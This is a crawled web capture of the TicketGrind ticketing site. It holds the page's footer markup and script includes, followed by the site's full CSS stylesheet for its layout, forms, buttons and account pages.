        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/css/style.css?id=1769900251
body_size: 16783
content:
@charset "utf-8";
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700);
/* CSS Document */

@font-face {
 font-family: "Flaticon";
 src: url("../fonts/flaticon.eot");
 src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"), url("../fonts/flaticon.woff") format("woff"), url("../fonts/flaticon.ttf") format("truetype"), url("../fonts/flaticon.svg") format("svg");
 font-weight: normal;
 font-style: normal;
}
/**********  COMMON CSS  ***********/

body {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
	background-color: #f7f7f7;
	margin: 0;
	padding: 0;
}
table {
        width: 100%;text-align: center;
}

.clear {
	clear: both;
}
a {
	text-decoration: none;
	color: #fe7525;
}
a:hover, a:focus {
	text-decoration: none;
	color: #1B1B1B;
	outline: none;
}
.plr {
	padding-left: 10px;
	padding-right: 10px;
}
.btn-common .facebook_icon, .btn-common .btn-event, .btn-common .twitter_icon, .btn-common .linkedin_icon, .btn-common .google_icon {
	width: 100%;
	display: inline-block;
}
.view a {
	text-decoration: underline;
}
.login-link a:hover, .event a:hover, .links a:hover, .learn a:hover {
	color: #fe7525;
}
.expert a:hover, .add-new li a:hover, .select-all li a:hover, .add-event a:hover, .acc a:hover, .agree p a:hover, .reg a:hover, .show a:hover, .show-hide li a:hover, .withdrw a:hover {
	color: #000;
}
.view a:hover {
	text-decoration: none;
}
.pl15 {
	padding-left: 15px;
}
/***********  END COMMON CSS *************/

/*** css for header1 ***/
.log_link {
	position: relative;
}
.login-link ul {
	margin-bottom: 0px;
}
.navbar-nav>li>a.bullet_log {
	margin-left: 10px;
	padding-left: 30px;
	padding-right: 0px;
	margin-right: 10px;
	background-image: url(../images/userIcon.png) !important;
	background-repeat: no-repeat !important;
	background-position: 0px center !important;
}
.navbar-nav>li>a.bullet_log .top_user_name {
	vertical-align: bottom;
	max-width: 120px;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.bullet_log > i {
	/*margin-left: -4px;*/
	font-size: 13px;
}
a.bullet_log > i:after {
	content: "\e114";
	color: #FFF;
	position: absolute;
	top: -2px;
	left: 0px;
}
.bullet_log:focus {
	color: #FFF;
	text-decoration: none;
}
.maxHeight {
	max-height: 282px !important;
}
.navbar-nav.navbar-right {
	margin-top: 11px;
}
.navbar-nav>li>a {
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.navbar-nav>li>a:hover, .navbar-nav>li>a:focus {
	color: #fe7525;
	background: transparent;
}
.navbar-nav>li>a.btnCreateEvent {
	background-color: #fe7525;
	color: #FFF;
	border-radius: 5px;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
	margin-left: 10px;
}
.navbar-nav>li>a.btnCreateEvent:hover {
	box-shadow: 0 0 8px 1px #a41a4b inset;
}
.log_div {
	position: absolute;
	left: 0px;
	z-index: 100;
	width: 100%;
}
.user_menu {
	background: #FFFFFF;
	padding: 0px;
	text-align: left;
	display: none;
	margin: 0px;
	position: absolute;
	width: 300px;
	right: 0px;
	top: 59px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	border: 1px solid #EEE;
	border-top: none;
	border-right: none;
}
.user_menu li {
	width: 50%;
	list-style: none;
	float: left;
	border-top: 1px solid #EEE;
	border-right: 1px solid #EEE;
	text-align: center;
}
.user_menu li a {
	display: block;
	padding: 15px 10px;
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.user_menu li a span {
	display: block;
}
.user_menu li a i {
	font-size: 25px;
	margin-bottom: 7px;
}
.user_menu li a:hover {
	background-color: #fe7525;
	color: #FFFFFF !important;
}
.log-drop {
	position: relative;
	display: inline-block;
}
.open .user_menu {
	display: block;
}
.open > .bullet_log, .bullet_log:hover {
	background-color: transparent !important;
	color: #fe7525;
}
/*** End header1 ***/


/* css for header */
.top-header {
	background: #fe7525;
	height: 10px;
}
.header {
	background: #FFFFFF;
	margin: 0;
	box-shadow: 0 2px 0 0 rgba(0, 0, 0, .2);
}
.navbar-header.top-left > a {
	display: inline-block;
	padding-top: 10px;
	padding-bottom: 10px;
	height: inherit;
}
.top-left img {
	width: 100%;
}
.top-right {
	padding-top: 5px;
}
.login-link ul li a, .event li a {
	font-size: 14px;
	padding-right: 10px;
}
.login-link ul li {
// border-right:1px solid #fff;
	display: inline-block;
}
.login-link {
	margin-bottom: 15px;
	margin-top: 5px;
}
.event {
	margin-right: 0 !important;
}
.event li {
	display: inline-block;
}
.event li a:hover, .event li a:focus {
	background: transparent;
}
/*.back-img{
	height:300px;
}*/
.image {
	background: url('../images/heroImg1.jpg') no-repeat;
	background-size: cover;
	height: 100%;
	padding-top: 120px;
	padding-bottom: 120px;
}
.back-img .page-wrap h3 {
	margin-top: 0px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 35px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    line-height: 1em;
}
.back-img .page-wrap p {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 300;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}
.back-img .page-wrap a {
	margin-top: 20px;
	display: inline-block;
	background: rgba(255, 255, 255, 0.2);
	/*padding: 15px 40px;*/
	  padding: 10px 25px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 5px;
	border: 2px solid #FFF;
	text-transform: uppercase;
	color: #FFF;
	text-decoration: none;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.back-img .page-wrap a:hover {
	background-color: #FFF;
	color: #757575;
}
.home-banner .carousel-inner
{
/*height: 400px;*/
}
.home-banner .carousel-inner>.item
{
height: 400px;
}
.page-wrap {
	color: #fff;
	text-align: center;
	margin: 0 auto;
}
.cevnt {
	display: inline;
}
.learn {
	display: inline-block;
}
/* End Header */

/* Section css */

.josef {
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	margin-bottom: 10px;
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.05);
}
.josef h2 {
	font-size: 17px;
	margin-top: 0;
	margin-bottom: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.josef > a img {
	width: 100%;
	-webkit-transition: -webkit-transform 800ms ease-in-out;
	-moz-transition: -moz-transform 800ms ease-in-out;
	-o-transition: o-transform 800ms ease-in-out;
	transition: transform 800ms ease-in-out;
}
.tour {
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	color: #676767;
	min-height: 144px;
}
.tour h2 a {
	color: #fe7525;
	font-weight: 400;
	line-height: 25px;
}
.tour p {
	margin-bottom: 7px;
}
.josef:hover .tour h2 a {
	color: #fe7525;
	text-decoration: underline;
}
.josef > a {
	display: block;
	margin: 5px;
	overflow: hidden;
}
.josef:hover a img {
	-webkit-transform: scale(1.07);
	-moz-transform: scale(1.07);
	-o-transform: scale(1.07);
	transform: scale(1.07);
}
.world-tour ul li {
	list-style: none;
	margin-bottom: 5px;
	padding-left: 0;
}
.org-by {
	padding-left: 10px;
}
.org-by a, .org-by h5, .org-by a, .org-by h6, .org-by p, .org-by span {
	color: #676767;
}
.org-by a, .org-by h5 {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
}
.org-by p {
	margin: 0;
}
.event-webpage .red-event, .event-webpage .red-one {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 0px 15px;
	margin: 0px;
	border: 1px solid #ddd;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-webpage .red-one {
	margin-right: 0px;
	float: left;
	width: 65px;
}
/*.event-webpage .red-event {
	width: 91.50%;
	float: right;
	padding-left: 10px;
}*/
.event-detail {
	background: #fff;
	margin-bottom: 20px;
	padding: 0;
	border: 1px solid #ddd;
	border-top: 1px solid transparent;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-detail li {
	list-style: none;
	padding-left: 0;
}
.event-detail .event-img img {
	width: 100%;
	padding-top: 20px;
	padding-left: 20px;
}
/*.event-detail p {
	padding-left: 20px;
}*/
.add-event a {
	color: #fe7525;
	font-size: 16px;
}
.add-event {
	margin: 10px;
}
/*.mr{
	margin-right:30px;
}*/

.mtitle {
	margin: 40px 0px 15px 0px;
}
.mtitle h3 {
	font-size: 27px;
	margin: 0px;
}
/* End Section  */

/* footer css */
.footer {
	background: #333;
}
.first-footer {
	border-bottom: 1px solid #0E0E0E;
}
.second-footer {
	border-top: 1px solid #525252;
}
.second-footer p {
	color: #666;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	font-size: 15px;
}
.footer-list ul li {
	list-style: none;
	display: inline;
	padding: 0px 4px;
	word-spacing: 3px;
}
.footer-list ul li a {
	color: #ccc;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 17px;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.footer-list ul li a:hover {
	color: #fe7525;
}
.footer-list ul {
	padding: 0px;
	margin-top: 40px;
	margin-bottom: 20px;
}
.address li {
	list-style: none;
	color: #fff;
}
.address {
	margin-top: 10px;
	padding: 0;
}
.arrow-img img {
	width: 65px;
	margin-top: 10px;
}
.fussio p {
	float: right;
	color: #fff;
	padding: 30px 0px;
}
.fussio img {
	margin-left: 5px;
	margin-bottom: 8px;
}
.mb {
	margin-bottom: 20px;
}
.mt {
	margin-top: 20px;
}
.pt {
	padding-top: 20px;
}
.pb {
	padding-bottom: 20px;
}
.pr {
	padding-right: 0;
}
.pl {
	padding-left: 0;
}
.mb10 {
	margin-bottom: 10px;
}
.mt10 {
	margin-top: 10px;
}
.pt10 {
	padding-top: 10px;
}
.pt5 {
	padding-top: 5px;
}
.pd0 {
	padding: 0;
}
.pd15 {
	padding: 15px;
}

.links li:last-child, .login-link li:last-child, .select-all ul li:last-child {
	border: none;
}
/* End */

/* Add_event css*/
input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea, select {
 width: 100%;
 box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.2) inset;
 line-height: 29px;
 border: 0;
 border-radius: 5px;
 outline: none;
 color: #666666;
 font-size: 12px;
 padding: 4px 10px;
 height: 44px;
}
.event-title input, .event-title select, .event-title textarea {
	border: 1px solid #dedede;
	box-shadow: none;
	font-size: 14px;
}
input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus, textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
 -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
 -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.event-title label {
	font-size: 14px;
	margin-top: 0px !important;
	font-weight: 300;
}
.comment, .date h1, .add-finca strong, .reg a, .view a, .withdrw a, .show a {
	color: #fe7525;
}
.lable-rite {
	text-align: right;
}
.expert a, .mievnt a {
	color: #fe7525;
	margin-right: 10px;
	font-size: 14px;
}
.event-detail h3 {
	text-align: center;
	font-size: 22px;
	margin: 0;
	padding-bottom: 20px;
}
.free-tckt li, .save-preview li {
	display: inline-block;
	margin-right: 20px;
}
.add-new a:hover, .expert a:hover, .mievnt a:hover {
	background: transparent;
}
.bimg img {
	width: 36px;
}
.mapimg img {
	padding-left: 20px;
	width: 100%;
}
.browse {
	margin-top: 10px;
}
.add-new ul li {
	display: inline;
}
.add-new li a {
	color: #fe7525;
}
.setting i {
	top: 5px;
	font-size: 30px;
	color:#333;
}
.tbl-ticket> tbody>tr>th, .tck-type> tbody>tr>th {
	border-top: none;
	font-weight: normal;
	font-size: 14px;
}
.tbl-ticket> tbody>tr>td {
	border-bottom: 1px solid #ddd;
}
.select-pad {
	padding-bottom: 10px;
	padding-top: 8px;
	max-height: 38px;
}
.text-editor img {
	width: 100%;
}
.lable-rite span {
	color: #fe7525;
}
.tool {
	/*padding-left: 0;
    top: 20px;
    */
}
.back-grey {
	background: #FCFCFC;
}
.pre {
	position: relative;
}
.pab {
	position: absolute;
}
.docs-tooltip {
	display: none;
	position: absolute;
	width: 160px;
	background-color: #ededed;
	border: 1px solid #ddd;
	height: auto;
	top: 28px;
	left: -130px;
	z-index: 10000;
	border-radius: 5px;
	padding: 7px;
	color: #7d7d7d;
}
.docs-tooltip span {
	float: right;
}
.botm-bodr {
	border-top: 1px solid #bab9ba;
	margin-top: 5px;
}
.docs-tooltip:before {
	position: absolute;
	content: "";
	top: -21px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.docs-tooltip:after {
	position: absolute;
	content: "";
	top: -20px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.tool-hover {
	cursor: pointer;
}
.tool-hover:hover .docs-tooltip {
	display: block;
}
.red-line {
	margin: 19px 0px;
	position: relative;
	text-align: center;
}
.red-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.red-line h4 {
	background-color: #272726;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* siembra page css */


.festival {
	border-top: 2px solid #DADADA;
}
.date ul li {
	background: #fe7525;
	border: 1px solid #e8e7e6;
	font-size: 18px;
	color: #fff;
	padding: 10px;
	list-style: none;
}
.date h1 {
	margin-left: 10px;
}
.add-finca, .content p, .name p {
	font-size: 14px;
}
.add-finca strong i {
	margin-right: 5px;
}
.add-finca h4 {
	margin-top: 0;
	color: #000000;
}
.open-air {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow: hidden;
}
.pt15 {
	padding-top: 15px;
}
.bgw {
	background-color: #FFF;
}
.share-event {
	background: #272726;
}
.open-air .lucha img {
	width: 100%;
	height: 381px;
}
.lucha, .content {
	padding-left: 0;
}
.buy-tiket {
	padding: 20px 0;
}
.buy-tiket .btn-event {
	width: 100%;
	display: inline-block;
}
.share-event h4 {
	color: #fff;
	padding-bottom: 20px;
}
.btn-common a {
	color: #fff;
	text-decoration: none;
	padding: 10px 15px;
	border-radius: 5px;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-common a > img {
	margin-right: 5px;
}
.facebook_icon {
	background: #3B5998;
	margin-bottom: 10px;
}
.facebook_icon:hover {
	box-shadow: 0 0 8px 1px #152C5Cinset;
}
.twitter_icon {
	background: #48b5e7;
}
.twitter_icon:hover {
	box-shadow: 0 0 8px 1px #2F93C0 inset;
}
.google_icon {
	background: #d95232;
}
.google_icon:hover {
	box-shadow: 0 0 8px 1px #A43B22 inset;
}
.linkedin_icon {
	background: #007bb6;
}
.linkedin_icon:hover {
	box-shadow: 0 0 8px 1px #026392 inset;
}
.facebook ul li {
	display: inline;
	padding-right: 5px;
	list-style: none;
}
.pl {
	padding-left: 10px;
}
.ical_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 10px;
	border-radius: 5px;
	font-size: 14px;
}
.who-go .panel-heading {
	color: #fff;
	background-color: #fe7525;
	border-color: #e8e7e8;
}
.organizer {
	background: #e8e7e8;
	margin: 10px -15px 15px -15px;
	padding: 5px 15px;
}
.organizer h4 {
	color: #000;
}
.profile a {
	color: #000;
	text-decoration: underline;
}
.contact_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 20px;
	border-radius: 5px;
	font-size: 18px;
	width: 100%;
	display: inline-block;
}
.map img {
	width: 100%;
}
.map {
	width: 100%;
	height: 200px;
}
.org-line {
	margin: 18px 0px;
	position: relative;
	text-align: center;
}
.org-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.org-line h4 {
	background-color: #e8e7e8;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* End */

/* Ticket-information page */

.tkt-img img {
	width: 100%;
}
.tkt-img {
	padding-right: 0;
	padding-left: 0;
}
.br {
	border-radius: 0;
}
.brtl {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.smallFont {
	background: url("../images/themes/bl1.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 13px;
	padding: 10px 25px;
	font-weight: 300;
}
.mediumFont {
	background: url("../images/themes/bl2.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px 38px;
}
.largeFont {
	background: url("../images/themes/bl3.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 50px;
}
/* End */

/* Login-signup page css*/

.ls-tab .login {
	padding-right: 0;
	padding-left: 0;
}
.ls-tab .signup {
	padding-left: 0;
	margin-left: 0;
	padding-right: 0;
}
.ls-tab>li.active>a, .ls-tab>li.active>a:hover, .ls-tab>li.active>a:focus {
	color: #333;
	background: #18d26e !important;
	box-shadow: none;
}
.ls-tab .signup a, .ls-tab .login a {
	font-size: 15px;
	background: #FAFAFA;
	color: #333;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.ls-tab .signup a:hover, .ls-tab .login a:hover {
	background: #FAFAFA;
	box-shadow: 0 0 8px 1px #EBEBEB inset;
}
.agree p, .acc a, .mt a, .lgfb a {
	font-size: 14px;
}
.agree p a, .acc a {
	color: #fe7525;
}
.acc {
	margin-top: -30px;
}
.login-fb {
	background: #272726;
}
.red-botom {
	border-bottom: 1px solid #fe7525;
}
.lgfb {
	padding: 20px 10px;
}
.ls-tab li a {
	border-radius: 0;
}
/* End*/

/* contact_list page css */

.edit-delt li {
	padding-right: 0px;
}
.edit-delt li a {
	padding: 0px 0px;
}
.edit-delt li a:hover {
	background: transparent;
}
/*.edit-delt li img:hover{
	background:url('../images/blue-img.png');
}*/
.del-icon i {
	font-size: 20px;
	top: 3px;
	color: #000;
}
.del-icon i:hover {
	color: #fe7525;
}
.mess-icon img {
	margin-top: 2px;
}
.contct-table {
	border: 1px solid #e8e7e8;
	margin-bottom: 0px;
}
.contct-table > thead>tr>th {
	font-size: 15px;
	color: #333;
	background: #FAFAFA;
	padding: 10px;
}
.contct-table > tbody>tr>td {
	border-bottom: 1px solid #e8e7e8;
	border-top: 0;
	padding: 10px;
	vertical-align: middle;
}
.paging li a {
	margin-right: 10px;
	color: #000;
}
.paging .active {
	color: #4b9ad4;
}
.select-all ul {
	padding: 0;
}
.select-all ul li {
	display: inline-block;
	border-right: 1px solid #000;
	padding-left: 10px;
	padding-right: 10px;
	list-style: none;
}
.select-all ul li a {
	color: #fe7525;
}
/* End */

.lable-rite .white {
	color: #fff;
}
/* Edit-profile page */
.event-webpage .width100 {
	width: 100%;
}
/* End */

/* Myevent page */
.all-list, .abut-org {
	padding-left: 0;
	background: #fe7525;
}
.all-list li, .abut-org li {
	padding: 8px 20px;
	font-size: 14px;
	display: inline-block;
	color: #ffffff;
}
.all-list li:hover {
	background: #fff;
	color: #000;
}
/* End */

/* Myprofile page */

.name h3, .name a {
	color: #000;
}
.man img {
	width: 100%;
}
.fbpd {
	padding: 12px 1px;
}
.twpd {
	padding: 12px 15px;
}
.man p {
	color: #ffffff;
	font-size: 14px;
}
.fb img {
	margin-right: -8px;
}
/* End */

/* Print_ticket page */
.ord-img img {
	width: 100%;
}
.prnt-tckt {
	padding: 10px 53px;
}
/* End */





/********* set icon-images ***********/

.edit-delt li {
	margin-right: 10px;
}
/* icon1 */
.edit-delt li.icon1 a {
	background: url(../images/page-line.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon1 a:hover {
	background: url(../images/page-line-hover.png) no-repeat;
}
/* icon2 */
.edit-delt li.icon2 a {
	background: url(../images/page.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon2 a:hover {
	background: url(../images/page-hover.png) no-repeat;
}
/* icon4 */
.edit-delt li.icon4 a {
	background: url(../images/mes.png) no-repeat;
	background-position: left;
	width: 24px;
	height: 22px;
}
.edit-delt li.icon4 a:hover {
	background: url(../images/mes-hover.png) no-repeat;
	background-position: left;
}
/* icon5 */
.edit-delt li.icon5 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon5 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon6 */
.edit-delt li.icon6 a {
	background: url(../images/messg.png) no-repeat;
	background-position: left;
	width: 28px;
	height: 22px;
}
.edit-delt li.icon6 a:hover {
	background: url(../images/messg-hover.png) no-repeat;
	background-position: left;
}
/* icon7 */
.edit-delt li.icon7 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon7 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon8 */
.edit-delt li.icon8 a {
	background: url(../images/eye.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon8 a:hover {
	background: url(../images/eye-hover.png) no-repeat;
	background-position: left;
}
/* icon9 */
.edit-delt li.icon9 a {
	background: url(../images/right.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon9 a:hover {
	background: url(../images/right-hover.png) no-repeat;
	background-position: left;
}
/*****************  Css for manage-account page ************************/
.pb40 {
	padding-bottom: 40px;
}
.halfacc p, .url p {
	font-size: 14px;
}
.halfacc p span {
	color: #fe7525;
}
.change {
	text-align: right;
}
.buyer h2 {
	margin-top: 0px;
	margin-left: 10px;
	font-size: 26px;
}
.ml10 {
	margin-left: 10px;
}
.admin p {
	font-size: 14px;
	margin-left: 20px;
}
.show-hide li a {
	color: #fe7525;
	font-size: 15px;
}
.show-hide li {
	padding: 10px 0px;
	border-bottom: 1px solid #e7e7e8;
}
.mr15 {
	margin-right: 15px;
}
.tal {
	text-align: left;
}
.upload span {
	color: #fff;
	background: #3cc4f3;
}
